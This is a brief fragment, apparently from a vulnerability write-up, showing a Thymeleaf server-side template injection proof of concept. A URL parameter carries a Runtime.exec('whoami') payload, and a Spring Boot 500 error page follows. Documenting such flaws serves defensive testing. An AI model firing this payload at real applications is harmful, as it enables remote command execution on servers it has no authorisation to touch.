 127.0.0.1:8090/path?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()%7d__::.x%27
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Mon Sep 07 16:29:27 CST 2020
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [user ], template might not exist or might not be accessible by any of the configured Template Resolvers
雷神众测